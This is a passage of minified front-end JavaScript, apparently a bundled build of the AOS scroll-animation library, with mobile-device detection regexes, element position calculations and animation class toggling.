g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,I=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,K=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;function G(){return navigator.userAgent||navigator.vendor||window.opera||""}var J=new(function(){function e(){P(this,e)}return W(e,[{key:"phone",value:function(){var e=G();return!(!F.test(e)&&!B.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=G();return!(!I.test(e)&&!K.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}},{key:"ie11",value:function(){return"-ms-scroll-limit"in document.documentElement.style&&"-ms-ime-align"in document.documentElement.style}}]),e}()),Q=function(e,t){var o=void 0;return J.ie11()?(o=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!0,{detail:t}):o=new CustomEvent(e,{detail:t}),document.dispatchEvent(o)},R=function(e){return e.forEach(function(e,t){var o,n,i,a,r,s;return o=window.pageYOffset,n=e.options,i=e.position,a=e.node,e.data,r=function(){var t;e.animated&&((t=n.animatedClassNames)&&t.forEach(function(e){return a.classList.remove(e)}),Q("aos:out",a),e.options.id&&Q("aos:in:"+e.options.id,a),e.animated=!1)},void(n.mirror&&o>=i.out&&!n.once?r():o>=i.in?e.animated||((s=n.animatedClassNames)&&s.forEach(function(e){return a.classList.add(e)}),Q("aos:in",a),e.options.id&&Q("aos:in:"+e.options.id,a),e.animated=!0):e.animated&&!n.once&&r())})},U=function(e){for(var t=0,o=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),o+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:o,left:t}},V=function(e,t,o){var n=e.getAttribute("data-aos-"+t);if(void 0!==n){if("true"===n)return!0;if("false"===n)return!1}return n||o},X=function(){var e=document.querySelectorAll("[data-aos]");return Array.prototype.map.call(e,function(e){return{node:e}})},Z=[],ee=!1,et={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,mirror:!1,anchorPlacement:"top-bottom",startEvent:"DOMContentLoaded",animatedClassName:"aos-animate",initClassName:"aos-init",useClassNames:!1,disableMutationObserver:!1,throttleDelay:99,debounceDelay:50},eo=function(){return document.all&&!window.atob},en=function(){var e,t;arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&(ee=!0),ee&&(e=Z,t=et,e.forEach(function(e,o){var n,i,a,r,s,c=V(e.node,"mirror",t.mirror),u=V(e.node,"once",t.once),d=V(e.node,"id"),l=t.useClassNames&&e.node.getAttribute("data-aos"),m=[t.animatedClassName].concat(l?l.split(" "):[]).filter(function(e){return"string"==typeof e});t.initClassName&&e.node.classList.add(t.initClassName),e.position={in:function(e,t,o){var n=window.innerHeight,i=V(e,"anchor"),a=V(e,"anchor-placement"),r=Number(V(e,"offset",a?0:t)),s=e;i&&document.querySelectorAll(i)&&(s=document.querySelectorAll(i)[0]);var c=U(s).top-n;switch(a||o){case"top-bottom":break;case"center-bottom":c+=s.offsetHeight/2;break;case"bottom-bottom":c+=s.offsetHeight;break;case"top-center":c+=n/2;break;case"center-center":c+=n/2+s.offsetHeight/2;break;case"bottom-center":c+=n/2+s.offsetHeight;break;case"top-top":c+=n;break;case"bottom-top":c+=n+s.offsetHeight;break;case"center-top":c+=n+s.offsetHeight/2}return c+r}(e.node,t.offset,t.anchorPlacement),out:c&&(n=e.node,i=t.offset,window.innerHeight,a=V(n,"anchor"),r=V(n,"offset",i),s=n,a&&document.querySelectorAll(a)&&(s=document.querySelectorAll(a)[0]),U(s).top+s.offsetHeight-r)},e.options={once:u,mirror:c,animatedClassNames:m,id:d}}),R(Z=e),window.addEventListener("scroll",h(function(){R(Z,et.once)},et.throttleDelay)))},ei=function(){if(Z=X(),er(et.disable)||eo())return ea();en()},ea=function(){Z.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay"),et.initClassName&&e.node.classList.remove(et.initClassName),et.animatedClassName&&e.node.classList.remove(et.animatedClassName)})},er=function(e){return!0===e||"mobile"===e&&J.mobile()||"phone"===e&&J.phone()||"tablet"===e&&J.tablet()||"function"==typeof e&&!0===e()};return{init:function(e){return et=Y(et,e),Z=X(),et.disableMutationObserver||_()||(console.info('\n      aos: MutationObserver is not supported on this browser,\n      code mutations observing has been disabled.\n      You may have to call "refreshHard()" by yourself.\n    '),et.disableMutationObserver=!0),et.disableMutationObserver||$("[data-aos]",ei),er(et.disable)||eo()?ea():(document.querySelector("body").setAttribute("data-aos-easing",et.easing),document.querySelector("body").setAttribute("data-aos-duration",et.duration),document.querySelector("body").setAttribute("data-aos-delay",et.delay),-1===["DOMContentLoaded","load"].indexOf(et.startEvent)?document.addEventListener(et.startEvent,function(){en(!0)}):window.addEventListener("load",function(){en(!0)}),"DOMContentLoaded"===et.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1&&en(!0),window.addEventListener("resize",S(en,et.debounceDelay,!0)),window.addEventListener("orientationchange",S(en,et.debounceDelay,!0)),Z)},refresh:en,refreshHard:ei}}()}},e=>{e.O(0,[709,947,250,358],()=>e(e.s=8652)),_N_E=e.O()}]);